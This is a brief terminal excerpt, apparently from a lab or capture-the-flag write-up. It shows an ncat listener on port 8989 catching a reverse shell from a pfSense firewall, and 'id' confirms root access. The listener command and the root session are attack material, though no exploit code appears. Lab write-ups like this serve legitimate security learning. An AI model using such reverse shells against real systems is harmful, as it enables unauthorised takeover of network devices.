 ncat.exe -lvp 8989
Ncat: Version 5.59BETA1 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:8989
Ncat: Connection from 10.129.203.88:1261.
sh: can't access tty; job control turned off
# id; hostname
uid=0(root) gid=0(wheel) groups=0(wheel)
pfSense.localdomain
#